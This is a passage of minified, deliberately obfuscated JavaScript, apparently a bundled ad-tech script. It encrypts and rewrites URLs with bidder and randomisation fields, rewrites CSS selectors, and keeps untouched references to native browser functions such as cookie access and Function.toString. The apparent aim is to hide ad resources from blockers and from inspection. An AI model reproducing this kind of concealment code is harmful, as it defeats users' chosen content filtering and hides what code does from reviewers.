0x0:zz[LI(0xed0)]))LI(0x1098)===E[LI(0x32f)]?z6[LI(0x4a4)][LI(0x4a4)]=k(z6[LI(0xad9)],z6[LI(0x4a4)][LI(0x4a4)],X):z6[LI(0x4a4)][LI(0x4a4)]=X(z6[LI(0x4a4)][LI(0x4a4)]);else{if(LI(0x1073)===z6[LI(0xed0)]&&LI(0x722)===z6[LI(0xd1e)][LI(0xed0)]&&'id'===z6[LI(0xd1e)][LI(0xd1e)]&&LI(0x722)===(null===(zw=z6[LI(0x4a4)])||void 0x0===zw?void 0x0:zw[LI(0xed0)]))LI(0x1098)===E[LI(0x32f)]?z6[LI(0x4a4)][LI(0xd1e)]=k(z6[LI(0xad9)],z6[LI(0x4a4)][LI(0xd1e)],X):z6[LI(0x4a4)][LI(0xd1e)]=X(z6[LI(0x4a4)][LI(0xd1e)]);else{if(LI(0x1073)===z6[LI(0xed0)]&&LI(0x722)===z6[LI(0xd1e)][LI(0xed0)]&&LI(0xde9)===z6[LI(0xd1e)][LI(0xd1e)]&&LI(0x722)===(null===(zs=z6[LI(0x4a4)])||void 0x0===zs?void 0x0:zs[LI(0xed0)]))E[LI(0x32f)],z6[LI(0xd1e)][LI(0xd1e)]=X(z6[LI(0xd1e)][LI(0xd1e)]);else{if(LI(0x1073)===z6[LI(0xed0)]&&LI(0x722)===z6[LI(0xd1e)][LI(0xed0)]&&LI(0x866)===z6[LI(0xd1e)][LI(0xd1e)]&&LI(0x1068)===(null===(zZ=z6[LI(0x4a4)])||void 0x0===zZ?void 0x0:zZ[LI(0xed0)]))LI(0x1098)===E[LI(0x32f)]?z6[LI(0x4a4)][LI(0x4a4)]=k(z6[LI(0xad9)],z6[LI(0x4a4)][LI(0x4a4)],X):z6[LI(0x4a4)][LI(0x4a4)]=X(z6[LI(0x4a4)][LI(0x4a4)]);else{if(zF&&LI(0x1068)===z6[LI(0xed0)])z6[LI(0x4a4)]=P(z6[LI(0x4a4)],Y['MN'][LI(0x27a)]);else{if(LI(0xa96)===z6[LI(0xed0)])z6[LI(0x4a4)]=P(z6[LI(0x4a4)],zF?Y['MN'][LI(0x27a)]:Y['MN'][LI(0xa96)]);else{if(LI(0x220)===z6[LI(0xed0)])z6[LI(0xe4c)][LI(0xaad)][LI(0xc8c)](zL=>{const LT=LI;LT(0x101c)===zL[LT(0xed0)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[LT(0x4de)](zL[LT(0x4a4)])&&(zL[LT(0x4a4)]=S({...E,'stylesheet':zL[LT(0x4a4)],'context':LT(0x27d)}));});else{if(LI(0x101c)===z6[LI(0xed0)]&&z6[LI(0x4a4)][LI(0x108b)]()[LI(0x45e)](LI(0x6fc))&&z6[LI(0x4a4)][LI(0x108b)]()[LI(0xf94)](')')){const zL=z6[LI(0x4a4)][LI(0x108b)]()[LI(0x51f)](0x4,-0x1)[LI(0x108b)](),zR=zL[LI(0xe58)](/^'(.*)'$/),zM=zL[LI(0xe58)](/^"(.*)"$/);let zY='';zY=zR?'\x27'[LI(0xea0)](P(zR[0x1],Y['MN'][LI(0xa96)]),'\x27'):zM?'\x22'[LI(0xea0)](P(zM[0x1],Y['MN'][LI(0xa96)]),'\x22'):P(zL,Y['MN'][LI(0xa96)]),z6[LI(0x4a4)]=z6[LI(0x4a4)][LI(0x197)](zL,zY);}else LI(0x12a)===z6[LI(0xed0)]&&(z6[LI(0xd1e)]=T(z6[LI(0xd1e)]));}}}}}}}}}else LI(0x1098)===E[LI(0x32f)]?z6[LI(0x4a4)][LI(0x4a4)]=LI(0xa8b)+z6[LI(0x4a4)][LI(0x4a4)]:z6[LI(0x4a4)][LI(0x4a4)]=z6[LI(0x4a4)][LI(0x4a4)][LI(0x45e)](LI(0xa8b))?z6[LI(0x4a4)][LI(0x4a4)][LI(0x51f)](0x3):z6[LI(0x4a4)][LI(0x4a4)];}else LI(0x1098)===E[LI(0x32f)]?z6[LI(0x4a4)][LI(0x4a4)]=k(z6[LI(0xad9)],z6[LI(0x4a4)][LI(0x4a4)],X):z6[LI(0x4a4)][LI(0x4a4)]=X(z6[LI(0x4a4)][LI(0x4a4)]);}}}},'leave'(z6){const Lr=Lx;q[Lr(0xe5d)]();}}),(0x0,M['cM'])(z0);}},0x13a3:(F,b,v)=>{'use strict';const Ly=a2w;v['d'](b,{'_':()=>C,'ks':()=>K,'md':()=>G,'xE':()=>J,'z1':()=>j,'zp':()=>W});var L=v(0x941),R=v(0x9ea),M=v(0xe37);const Y=Ly(0x9e2)==typeof window,D=Ly(0x247),Q=Ly(0x775),j=Q,B=new Map(),H=new Map();function W(O,A){const Lq=Ly;let N=arguments[Lq(0x772)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return G(O=encodeURIComponent(O),A,N);}function J(O){return decodeURIComponent(K(O));}function G(O,A){const Lf=Ly;var N;let k=arguments[Lf(0x772)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!O)return O;if(C(O))return O;if(!Y){const E=B[Lf(0x3bd)](O);if(E)return E;}A=null!==(N=A)&&void 0x0!==N?N:(0x0,M['x'])();const S=(0x2===k?Q:D)+L['A'][Lf(0x863)](O,A);return Y||(B[Lf(0x92a)](O,S),H[Lf(0x92a)](S,O)),S;}function K(O){const Lp=Ly;if(!O)throw new Error(Lp(0x4b3));const A=U(O);if(!Y){const S=H[Lp(0x3bd)](O);if(S)return S;}const N=O[Lp(0x51f)](0x2===A?Q[Lp(0x772)]:D[Lp(0x772)]),k=L['A'][Lp(0x19b)](N);return Y||(H[Lp(0x92a)](O,k),B[Lp(0x92a)](k,O)),k;}function C(O){if(!O)return!0x1;try{return U(O),!0x0;}catch(A){return!0x1;}}function U(O){const Lg=Ly;if(!O)throw new Error(Lg(0x733));if(O[Lg(0x45e)](D))return 0x1;if(O[Lg(0x45e)](Q)){if(O[Lg(0x772)]<Q[Lg(0x772)]+0x4)throw new Error(Lg(0xd67)[Lg(0xea0)](O));const A=O[Lg(0x51f)](Q[Lg(0x772)],Q[Lg(0x772)]+0x4);if((0x0,R['i7'])(A))return 0x2;throw new Error(Lg(0x165)[Lg(0xea0)](O));}throw new Error(Lg(0xb0e)[Lg(0xea0)](O));}},0xe37:(F,b,v)=>{'use strict';let L;function R(Y){L=Y;}function M(){return L;}v['d'](b,{'x':()=>M,'z':()=>R});},0x81:(F,Y,D)=>{'use strict';const R0=a2w;D['d'](Y,{'EW':()=>zY,'GX':()=>zj,'Gy':()=>zb,'MN':()=>z7,'Ph':()=>z2,'Vp':()=>zv,'Wq':()=>zL,'Xz':()=>zQ,'ZM':()=>z1,'ep':()=>z0,'g3':()=>z3,'ht':()=>z5,'lv':()=>q,'qF':()=>z4,'rI':()=>zw,'sH':()=>zM});var Q=D(0x2c0),j=D(0x941),B=D(0x9ea),H=D(0x2197),J=D(0xe37),G=D(0x1fa9),K=D(0x12e6),V=D(0x120e),X=D(0x23be);const q=R0(0x714),z0=R0(0x139),z1=R0(0xaca),z2=R0(0x142),z3=R0(0x5ba),z4=R0(0xd2e),z5=[q,z0,z1,z2,z3,z4],z6=(0x0,X['t'])(H['A'][R0(0x2ca)]);let z7=function(zc){const R1=R0;return zc[R1(0xa96)]=R1(0xbb0),zc[R1(0x42a)]=R1(0xc5c),zc[R1(0x27a)]=R1(0xf3a),zc[R1(0x28c)]=R1(0x51e),zc[R1(0x6f0)]='m',zc[R1(0x12d)]='n',zc;}({});function z8(zc){const R2=R0;return Array[R2(0x6a2)](zc[R2(0x426)][R2(0xa44)]())[R2(0x736)](zH=>R2(0x780)!=zH)[R2(0x772)]>0x0;}const z9=new Uint32Array(0x100);for(let zc=0x0;zc<0x100;zc++){let zH=zc;for(let za=0x0;za<0x8;za++)zH=0x1&zH?0xedb88320^zH>>>0x1:zH>>>0x1;z9[zc]=zH;}function zz(zW){const R3=R0;let zJ=-0x1;for(let zo=0x0;zo<zW[R3(0x772)];zo++)zJ=zJ>>>0x8^z9[0xff&(zJ^zW[R3(0xa0a)](zo))];return~zJ>>>0x0;}function zw(zW,zJ){const R4=R0;return zW[R4(0x614)]('.')[R4(0x736)](zo=>''!==zo)[R4(0x31c)]()[R4(0x460)](zo=>zz(zo+zJ)%0x3e8)[R4(0x352)]('/');}const zs=R0(0xda6),zZ=R0(0x9fd),zF=R0(0xee5);function zb(zW){const R5=R0;return R5(0x296)===zW[R5(0x2ca)]||R5(0x931)===zW[R5(0x2ca)];}function zv(zW){const R6=R0;return R6(0x314)===zW[R6(0x2ca)];}function zL(zW){const R7=R0,{url:zJ,kind:zo=z7[R7(0xa96)],baseUrl:zt,key:zG=null,protectUrlContext:zl}=zW;let {endpoint:zK}=zW;if(!zJ)return'';if('#'===zJ)return zJ;if(R7(0x69e)==typeof zJ&&zJ[R7(0x515)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[R7(0x4de)](zJ))return zJ;let zn=zQ(zJ,zt);if(R7(0x1035)!==zn[R7(0x6f6)]&&R7(0xc2e)!==zn[R7(0x6f6)])return zn[R7(0x601)];if(R7(0x665)===zn[R7(0xa1b)])return zn[R7(0x601)];if(R7(0x3e3)===zn[R7(0xa1b)])return zn[R7(0x601)];if(/^\/_game-files(?:\/|$)/[R7(0x4de)](zn[R7(0x57a)])&&(R7(0xa8a)===zn[R7(0xa1b)]||zn[R7(0xa1b)][R7(0xf94)](R7(0x49c))||R7(0x359)===zn[R7(0xa1b)]||zn[R7(0xa1b)][R7(0xf94)](R7(0x6f1))))return zn[R7(0x601)];if(zY(zn)){const {originalUrl:zk,kind:zS}=zM(zn);return zS!==zo||z8(zn)?zL({...zW,'url':zk}):zn[R7(0x601)];}let zC=(0x0,K['Vq'])(zK);var zd,zU;(-0x1!==zC||(0x0,K['az'])(zW[R7(0x45b)],zK))&&(zC=null!==(zd=null===(zU=zW[R7(0x652)])||void 0x0===zU?void 0x0:zU[R7(0x90a)])&&void 0x0!==zd?zd:zz(zW[R7(0x45b)][R7(0x468)]+zn[R7(0x458)])%K['ch'],zK=(0x0,K['XV'])(zK,zC));const zO=-0x1===zC?(0x0,K['aV'])(zK)+zn[R7(0x57a)]:(0x0,K['XV'])(zK,0x0)+zn[R7(0x57a)];zn[R7(0x458)]===zK&&R7(0x646)===zn[R7(0x57a)]&&(zn=new URL(zO));const zA=-0x1===zC?(0x0,K['aV'])(zK)+zn[R7(0x57a)]:(0x0,K['XV'])(zK,0x0)+zn[R7(0x57a)];zn[R7(0x458)]===zK&&R7(0x15a)===zn[R7(0x57a)]&&(zn=new URL(zA));const zm=-0x1===zC?(0x0,K['aV'])(zK)+zn[R7(0x57a)]:(0x0,K['XV'])(zK,0x0)+zn[R7(0x57a)];zn[R7(0x458)]===zK&&R7(0xc42)===zn[R7(0x57a)]&&(zn=new URL(zm)),zo===z7[R7(0x42a)]&&zn[R7(0x601)][R7(0x45e)](R7(0xdb8))&&(zn[R7(0x6f6)]=R7(0xc2e));const zN=zo[R7(0x509)](0x0);[R7(0x889),R7(0xfbc),R7(0x38f),zO,zA,zm][R7(0x746)](zE=>zE===zn[R7(0x601)])&&(zK=-0x1===zC?(0x0,K['aV'])(zK):(0x0,K['XV'])(zK,0x0));let ze=zn[R7(0x67d)];ze[R7(0x45e)]('?')&&(ze=ze[R7(0xf61)](0x1)),ze&&(zn[R7(0x67d)]=encodeURIComponent(ze)+'='+zZ),zb(zl)&&(zW[R7(0x652)]={...zW[R7(0x652)],'configIndex':zl[R7(0x5d0)]}),zW[R7(0x652)]&&zn[R7(0x426)][R7(0x92a)](zF,JSON[R7(0x36e)](zW[R7(0x652)]));const zi=zn[R7(0x332)];let zh;if(zn[R7(0x332)]='','v7'===zl[R7(0x2ca)]||'v8'===zl[R7(0x2ca)]){let zE,zV;void 0x0===zl[R7(0x12e)]&&zl[R7(0xda8)]?(zn[R7(0x426)][R7(0x92a)](zs,R7(0x5f2)),zV=Math[R7(0xd07)](V['xm'][R7(0x772)]*Math[R7(0xf2a)]())[R7(0x2a6)](),zE=''[R7(0xea0)](Math[R7(0xd07)](0x3e8*Math[R7(0xf2a)]()),'/')[R7(0xea0)](Math[R7(0xd07)](0x3e8*Math[R7(0xf2a)]()),'/')[R7(0xea0)](Math[R7(0xd07)](0x3e8*Math[R7(0xf2a)]()))):(zV=(0x0,V['Y_'])(zl[R7(0x12e)])[R7(0x2a6)](),zE=zw(zn[R7(0xa1b)],zl[R7(0x468)]));const zu=j['A'][R7(0x863)](zn[R7(0x601)],null!=zG?zG:(0x0,J['x'])());if('v7'===zl[R7(0x2ca)])zh=[zK,q,zl[R7(0x468)],zV,zE,zN,zu];else{if('v8'!==zl[R7(0x2ca)])throw new Error(R7(0xbda)[R7(0xea0)](zl));zh=[zK,z0,zl[R7(0x468)],zV,zE,zN,zu];}}else{if('v9'===zl[R7(0x2ca)]){const zx=zw(zn[R7(0xa1b)],zl[R7(0x468)]),zX=j['A'][R7(0x863)](zn[R7(0x601)],null!=zG?zG:(0x0,J['x'])());zh=[zK,z1,zl[R7(0x468)],zx,zN,zX];}else{if(R7(0x296)===zl[R7(0x2ca)]){const zP=zw(zn[R7(0xa1b)],zl[R7(0x468)]),zI=j['A'][R7(0x863)](zn[R7(0x601)],null!=zG?zG:(0x0,J['x'])());zh=[zK,z2,zl[R7(0x468)],zP,zN,zI];}else{if(R7(0x931)===zl[R7(0x2ca)]){const zT=zw(zn[R7(0xa1b)],zl[R7(0x468)]),zr=j['A'][R7(0x863)](zn[R7(0x601)],null!=zG?zG:(0x0,J['x'])());zh=[zK,z3,zl[R7(0x468)],zT,zN,zr];}else{if(R7(0x314)!==zl[R7(0x2ca)])throw new Error(R7(0xbda)[R7(0xea0)](zl));{const zy=zw(zn[R7(0xa1b)],zl[R7(0x468)]),zq=j['A'][R7(0x863)](zn[R7(0x601)],null!=zG?zG:(0x0,J['x'])());zh=[zK,z4,zl[R7(0x468)],zy,zN,zq];}}}}}return''[R7(0xea0)](zh[R7(0x352)]('/'))[R7(0xea0)](function(zf,zp){const R9=R7;return function(zg){const R8=a2w;return R8(0xa83)===zg[R8(0x57a)]||R8(0xd02)===zg[R8(0x57a)]||R8(0xbb4)===zg[R8(0x57a)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[R8(0x4de)](zg[R8(0x601)])||!(R8(0xc60)!==zg[R8(0xa1b)]&&R8(0x507)!==zg[R8(0xa1b)]&&R8(0x297)!==zg[R8(0xa1b)]&&R8(0x1b8)!==zg[R8(0xa1b)]&&R8(0xa19)!==zg[R8(0xa1b)]||!zg[R8(0x57a)][R8(0x45e)](R8(0xf22))&&!zg[R8(0x57a)][R8(0x45e)](R8(0x4c4)))||R8(0xd77)===zp&&R8(0x872)===zg[R8(0xa1b)]&&R8(0x24c)===zg[R8(0x57a)]||R8(0xf56)===zg[R8(0xa1b)]&&R8(0xb7c)===zg[R8(0x57a)]||R8(0x51c)===zg[R8(0xa1b)]&&R8(0x74d)===zg[R8(0x57a)]||R8(0xf81)===zg[R8(0xa1b)]&&R8(0x203)===zg[R8(0x57a)];}(zf)?R9(0x641)[R9(0xea0)](G['A'][R9(0xcbe)]()):function(zg){const Rz=R9;return Rz(0x15a)===zg[Rz(0x57a)]||zg[Rz(0x57a)][Rz(0x45e)](Rz(0x3d5));}(zf)?R9(0x567)[R9(0xea0)](Math[R9(0xc2c)](z6)):'';}(zn,R7(0x12e)in zl?zl[R7(0x12e)]:void 0x0))+zi;}function zR(zW){const Rw=R0;return z7[Rw(0xa96)][Rw(0x515)](zW)?z7[Rw(0xa96)]:z7[Rw(0x42a)][Rw(0x515)](zW)?z7[Rw(0x42a)]:z7[Rw(0x27a)][Rw(0x515)](zW)?z7[Rw(0x27a)]:z7[Rw(0x28c)][Rw(0x515)](zW)?z7[Rw(0x28c)]:z7[Rw(0x6f0)][Rw(0x515)](zW)?z7[Rw(0x6f0)]:z7[Rw(0x12d)][Rw(0x515)](zW)?z7[Rw(0x12d)]:null;}function zM(zW){const Rs=R0;if(!zW)throw new Error(Rs(0x7d7));const zJ=(zW=zQ(zW))[Rs(0x57a)][Rs(0x614)]('/');let zo;const zt=zJ[0x1];let zG,zl,zK;if(zt===q){if(zJ[Rs(0x772)]<0x7)throw new Error(Rs(0xb05)[Rs(0xea0)](zW));const zU=zB(zJ[zJ[Rs(0x772)]-0x1]);zl=zU[Rs(0x1075)],zK=zU[Rs(0x652)],zG={'version':'v7','originalHostname':zJ[0x2],...zU[Rs(0xda8)]?{'randomize':zU[Rs(0xda8)],'bidder':void 0x0}:{'bidder':V['xm'][parseInt(zJ[0x3])]}},zo=zR(zJ[zJ[Rs(0x772)]-0x2]);}else{if(zt===z0){if(zJ[Rs(0x772)]<0x7)throw new Error(Rs(0xb05)[Rs(0xea0)](zW));const zO=zB(zJ[zJ[Rs(0x772)]-0x1]);zl=zO[Rs(0x1075)],zK=zO[Rs(0x652)],zG={'version':'v8','originalHostname':zJ[0x2],...zO[Rs(0xda8)]?{'randomize':zO[Rs(0xda8)],'bidder':void 0x0}:{'bidder':V['xm'][parseInt(zJ[0x3])]}},zo=zR(zJ[zJ[Rs(0x772)]-0x2]);}else{if(zt===z1){if(zJ[Rs(0x772)]<0x6)throw new Error(Rs(0xb05)[Rs(0xea0)](zW));const zA=zB(zJ[zJ[Rs(0x772)]-0x1]);zl=zA[Rs(0x1075)],zK=zA[Rs(0x652)],zG={'version':'v9','originalHostname':zJ[0x2]},zo=zR(zJ[zJ[Rs(0x772)]-0x2]);}else{if(zt===z2){var zn;if(zJ[Rs(0x772)]<0x6)throw new Error(Rs(0xb05)[Rs(0xea0)](zW));const zm=zB(zJ[zJ[Rs(0x772)]-0x1]);zl=zm[Rs(0x1075)],zG={'version':Rs(0x296),'originalHostname':zJ[0x2],'configIndex':0x0},null!==(zn=zm[Rs(0x652)])&&void 0x0!==zn&&zn[Rs(0x5d0)]&&(zG[Rs(0x5d0)]=zm[Rs(0x652)][Rs(0x5d0)],delete zm[Rs(0x652)][Rs(0x5d0)]),zK=zm[Rs(0x652)],zo=zR(zJ[zJ[Rs(0x772)]-0x2]);}else{if(zt===z3){var zC;if(zJ[Rs(0x772)]<0x6)throw new Error(Rs(0xb05)[Rs(0xea0)](zW));const zN=zB(zJ[zJ[Rs(0x772)]-0x1]);zl=zN[Rs(0x1075)],zK=zN[Rs(0x652)],zG={'version':Rs(0x931),'originalHostname':zJ[0x2],'configIndex':0x0},null!==(zC=zN[Rs(0x652)])&&void 0x0!==zC&&zC[Rs(0x5d0)]&&(zG[Rs(0x5d0)]=zN[Rs(0x652)][Rs(0x5d0)],delete zN[Rs(0x652)][Rs(0x5d0)]),zK=zN[Rs(0x652)],zo=zR(zJ[zJ[Rs(0x772)]-0x2]);}else{if(zt!==z4)throw new Error(Rs(0x211)[Rs(0xea0)](zW));{const ze=function(zh){const RZ=Rs;try{const [,,zk,,zS]=zh[RZ(0x57a)][RZ(0x614)]('/',0x5),zE=new URL(atob(zS));if(RZ(0xc2e)!==zE[RZ(0x6f6)])return;return zE[RZ(0x332)]=zh[RZ(0x332)],{'hostname':zk,'originalUrl':zE};}catch(zV){return;}}(zW);if(ze)return{'protectUrlContext':{'version':Rs(0x314),'originalHostname':ze[Rs(0xa1b)],'isMainFrame':!0x0},'originalUrl':ze[Rs(0x1075)][Rs(0x601)],'kind':z7[Rs(0x42a)]};if(zJ[Rs(0x772)]<0x6)throw new Error(Rs(0xb05)[Rs(0xea0)](zW));const zi=zB(zJ[zJ[Rs(0x772)]-0x1]);zl=zi[Rs(0x1075)],zK=zi[Rs(0x652)],zG={'version':Rs(0x314),'originalHostname':zJ[0x2],'isMainFrame':!0x1},zo=zR(zJ[zJ[Rs(0x772)]-0x2]);}}}}}}if(!zo)throw new Error(Rs(0xcd7)[Rs(0xea0)](zW));if(z8(zW)){zW[Rs(0x426)][Rs(0x538)](Rs(0x780));for(const [zh,zk]of Array[Rs(0x6a2)](zW[Rs(0x426)][Rs(0xfc9)]()))zl[Rs(0x426)][Rs(0x92a)](zh,zk);}const zd=[];for(const [zS,zE]of zl[Rs(0x426)][Rs(0xfc9)]())zE===zZ?zd[Rs(0xfd2)](zS):zd[Rs(0xfd2)](zS+'='+zE);return zl[Rs(0x67d)]=zd[Rs(0x352)]('&'),{'protectUrlContext':zG,'kind':zo,'originalUrl':zl[Rs(0x601)]+zW[Rs(0x332)],'extra':zK};}function zY(zW){const RF=R0;var zJ;if(!zW)return!0x1;const zo=zQ(zW);if(!z5[RF(0xeb9)](zK=>zo[RF(0x57a)][RF(0x45e)]('/'[RF(0xea0)](zK,'/'))))return!0x1;const zt=zo[RF(0x57a)][RF(0x614)]('/'),zG=zt[0x1];if([q,z0][RF(0x515)](zG)){if(zt[RF(0x772)]<0x7)return!0x1;}else{if(zG===z1){if(zt[RF(0x772)]<0x6)return!0x1;}else{if(zG===z2){if(zt[RF(0x772)]<0x6)return!0x1;}else{if(zG===z4){if('_m'===zt[0x3])return!0x0;if(zt[RF(0x772)]<0x6)return!0x1;}}}}const zl=null===(zJ=zt[zt[RF(0x772)]-0x1])||void 0x0===zJ?void 0x0:zJ[RF(0x51f)](0x0,0x4);return!!zl&&void 0x0!==(0x0,B['i7'])(zl);}const zD=R0(0x9e2)==typeof window;function zQ(zW,zJ){const Rb=R0;return zW instanceof URL?zW:Rb(0x69e)==typeof zW&&[Rb(0x40f),Rb(0xf37),Rb(0xb3d),Rb(0x66b),Rb(0x32b),Rb(0x56c),Rb(0x9de)][Rb(0xeb9)](zo=>zW[Rb(0x45e)](zo))?new URL(zW):Rb(0x69e)==typeof zW&&zD?new URL(zW,zJ):Rb(0x69e)!=typeof zW||zD?zQ(zW[Rb(0x2a6)]()):zW[Rb(0x45e)](Rb(0x52d))||zW[Rb(0x45e)](Rb(0x46b))?new URL(zW):(zY(zJ=zJ||Q['A'][Rb(0x3bd)](window)[Rb(0x89d)][Rb(0x3bd)][Rb(0x774)](window[Rb(0x983)]))&&(zJ=zM(zJ)[Rb(0x1075)]),new URL(zW,zJ));}function zj(zW,zJ){const Rv=R0;try{return zQ(zW,zJ);}catch(zo){return void console[Rv(0xdc7)](Rv(0x588),zW);}}function zB(zW){const RL=R0,zJ=new URL(j['A'][RL(0x19b)](zW)),zo=RL(0x5f2)===zJ[RL(0x426)][RL(0x3bd)](zs);zJ[RL(0x426)][RL(0x538)](zs);const zt=zJ[RL(0x426)][RL(0x3bd)](zF);let zG;if(zt){try{zG=JSON[RL(0x9f2)](zt);}catch(zl){}zJ[RL(0x426)][RL(0x538)](zF);}return{'randomize':zo,'originalUrl':zJ,'extra':zG};}},0x23be:(F,b,v)=>{'use strict';v['d'](b,{'t':()=>L});const L=R=>{const RR=a2w;let M=0x0;for(let Y=0x0,D=R[RR(0x772)];Y<D;Y++)M=(M<<0x5)-M+R[RR(0xa0a)](Y),M|=0x0;return M;};},0x2c0:(F,b,v)=>{'use strict';const RM=a2w;v['d'](b,{'A':()=>Y});var L=v(0x313);const R=RM(0x9e2)==typeof window,M={},Y={'get'(){const RY=RM;let H=arguments[RY(0x772)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(R)return M[RY(0xf38)]||(M[RY(0xf38)]=D(null)),M[RY(0xf38)];{H||(H=window);const W=L['A'][RY(0xdc2)](H);return M[W]||(M[W]=D(H)),M[W];}},'collect'(){const RD=RM;let H=arguments[RD(0x772)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const W=L['A'][RD(0xdc2)](H);M[W]||(M[W]=D(H));}},D=H=>({'CSSStyleDeclaration_cssText':j(H,RM(0x369),RM(0x503)),'CSSStyleDeclaration_getPropertyValue':B(H,RM(0x369),RM(0xea1)),'CSSStyleDeclaration_setProperty':B(H,RM(0x369),RM(0x7f5)),'CSSStyleSheet_insertRule':B(H,RM(0x472),RM(0xa3a)),'CSSStyleSheet_replaceSync':B(H,RM(0x472),RM(0x9cf)),'DocumentFragment_getElementById':B(H,RM(0x9b2),RM(0x360)),'DocumentFragment_querySelector':B(H,RM(0x9b2),RM(0x85b)),'DocumentFragment_querySelectorAll':B(H,RM(0x9b2),RM(0x18f)),'Document_cookie':j(H,RM(0x381),RM(0xf63)),'Document_createElement':B(H,RM(0x381),RM(0x212)),'Document_getElementById':B(H,RM(0x381),RM(0x360)),'document_getElementById':B(H,RM(0x983),RM(0x360)),'Document_getElementsByTagName':B(H,RM(0x381),RM(0x1be)),'Document_querySelector':B(H,RM(0x381),RM(0x85b)),'Document_querySelectorAll':B(H,RM(0x381),RM(0x18f)),'Document_getElementsByClassName':B(H,RM(0x381),RM(0x194)),'Document_write':B(H,RM(0x381),RM(0x9af)),'Document_writeln':B(H,RM(0x381),RM(0x109e)),'Document_referrer':j(H,RM(0x381),RM(0xa43)),'Document_URL':j(H,RM(0x381),RM(0x3c7)),'DOMParser_parseFromString':B(H,RM(0x261),RM(0x739)),'Element_ariaLabel':j(H,RM(0xc68),RM(0x96a)),'Element_attributes':j(H,RM(0xc68),RM(0xe9b)),'Element_classList':j(H,RM(0xc68),RM(0x106c)),'Element_className':j(H,RM(0xc68),RM(0xcbe)),'Element_closest':B(H,RM(0xc68),RM(0xade)),'Element_getAttribute':B(H,RM(0xc68),RM(0xc1c)),'Element_getBoundingClientRect':B(H,RM(0xc68),RM(0x7a7)),'Element_getElementsByClassName':B(H,RM(0xc68),RM(0x194)),'Element_hasAttribute':B(H,RM(0xc68),RM(0xff8)),'Element_id':j(H,RM(0xc68),'id'),'Element_tagName':j(H,RM(0xc68),RM(0xaee)),'Element_innerHTML':j(H,RM(0xc68),RM(0xe71)),'Element_outerHTML':j(H,RM(0xc68),RM(0x6b4)),'Element_insertAdjacentElement':B(H,RM(0xc68),RM(0xd94)),'Element_insertAdjacentHTML':B(H,RM(0xc68),RM(0x101e)),'Element_querySelector':B(H,RM(0xc68),RM(0x85b)),'Element_querySelectorAll':B(H,RM(0xc68),RM(0x18f)),'Element_removeAttribute':B(H,RM(0xc68),RM(0x920)),'Element_setAttribute':B(H,RM(0xc68),RM(0x9a3)),'Element_setAttributeNS':B(H,RM(0xc68),RM(0x342)),'Element_setHTMLUnsafe':B(H,RM(0xc68),RM(0xbc3)),'Element_matches':B(H,RM(0xc68),RM(0xce8)),'Event_stopPropagation':B(H,RM(0x2c1),RM(0x2b1)),'Event_stopImmediatePropagation':B(H,RM(0x2c1),RM(0x1002)),'EventTarget_addEventListener':B(H,RM(0x289),RM(0xe02)),'EventTarget_removeEventListener':B(H,RM(0x289),RM(0xd9e)),'Function_toString':B(H,RM(0x23f),RM(0x2a6)),'History_replaceState':B(H,RM(0x974),RM(0x1f1)),'HTMLAnchorElement_attributionSrc':j(H,RM(0x280),RM(0xa41)),'HTMLAnchorElement_href':j(H,RM(0x280),RM(0x601)),'HTMLAnchorElement_protocol':j(H,RM(0x280),RM(0x6f6)),'HTMLAnchorElement_hostname':j(H,RM(0x280),RM(0xa1b)),'HTMLAnchorElement_port':j(H,RM(0x280),RM(0xa0b)),'HTMLAnchorElement_pathname':j(H,RM(0x280),RM(0x57a)),'HTMLAnchorElement_hash':j(H,RM(0x280),RM(0x332)),'HTMLAnchorElement_host':j(H,RM(0x280),RM(0xefd)),'HTMLAnchorElement_origin':j(H,RM(0x280),RM(0x458)),'HTMLAnchorElement_ping':j(H,RM(0x280),RM(0x2bf)),'HTMLAnchorElement_search':j(H,RM(0x280),RM(0x67d)),'HTMLAnchorElement_target':j(H,RM(0x280),RM(0x268)),'HTMLElement_dataset':j(H,RM(0x529),RM(0x925)),'HTMLElement_innerText':j(H,RM(0x529),RM(0x77e)),'HTMLElement_title':j(H,RM(0x529),RM(0x98d)),'HTMLElement_style':j(H,RM(0x529),RM(0x1006)),'HTMLFormElement_action':j(H,RM(0x7d2),RM(0x4f6)),'HTMLFormElement_target':j(H,RM(0x7d2),RM(0x268)),'HTMLIFrameElement_contentDocument':j(H,RM(0x6ea),RM(0x407)),'HTMLIFrameElement_contentWindow':j(H,RM(0x6ea),RM(0xe8d)),'HTMLIFrameElement_name':j(H,RM(0x6ea),RM(0xd1e)),'HTMLIFrameElement_src':j(H,RM(0x6ea),RM(0xc1a)),'HTMLIFrameElement_srcdoc':j(H,RM(0x6ea),RM(0x7da)),'HTMLImageElement_attributionSrc':j(H,RM(0xae8),RM(0xa41)),'HTMLImageElement_src':j(H,RM(0xae8),RM(0xc1a)),'HTMLImageElement_srcset':j(H,RM(0xae8),RM(0xaa4)),'HTMLLinkElement_as':j(H,RM(0x9a9),'as'),'HTMLLinkElement_href':j(H,RM(0x9a9),RM(0x601)),'HTMLLinkElement_rel':j(H,RM(0x9a9),RM(0x795)),'HTMLScriptElement_attributionSrc':j(H,RM(0xba4),RM(0xa41)),'HTMLScriptElement_src':j(H,RM(0xba4),RM(0xc1a)),'HTMLSourceElement_src':j(H,RM(0xb2c),RM(0xc1a)),'HTMLSourceElement_srcset':j(H,RM(0xb2c),RM(0xaa4)),'HTMLVideoElement_src':j(H,RM(0x5f1),RM(0xc1a)),'HTMLVideoElement_poster':j(H,RM(0x5f1),RM(0xac6)),'HTMLMediaElement_src':j(H,RM(0x6c7),RM(0xc1a)),'HTMLMetaElement_content':j(H,RM(0x720),RM(0x814)),'HTMLMetaElement_httpEquiv':j(H,RM(0x720),RM(0x334)),'HTMLStyleElement_insertBefore':B(H,RM(0x323),RM(0xe37)),'IntersectionObserverEntry_boundingClientRect':j(H,RM(0x429),RM(0x3e0)),'IntersectionObserverEntry_intersectionRatio':j(H,RM(0x429),RM(0xbe7)),'IntersectionObserverEntry_intersectionRect':j(H,RM(0x429),RM(0x119)),'JSON_parse':B(H,RM(0x53f),RM(0x9f2)),'JSON_stringify':B(H,RM(0x53f),RM(0x36e)),'MessageEvent_data':j(